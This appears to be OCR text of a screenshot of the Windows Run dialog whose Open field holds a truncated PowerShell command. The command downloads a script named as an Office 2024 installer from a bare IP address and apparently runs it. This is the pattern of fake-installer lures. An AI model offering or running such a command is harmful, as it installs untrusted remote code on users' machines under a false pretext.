 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
nloadString('http://43.205.115.44/office2024install.ps1')"
OK
Cancel
Browse...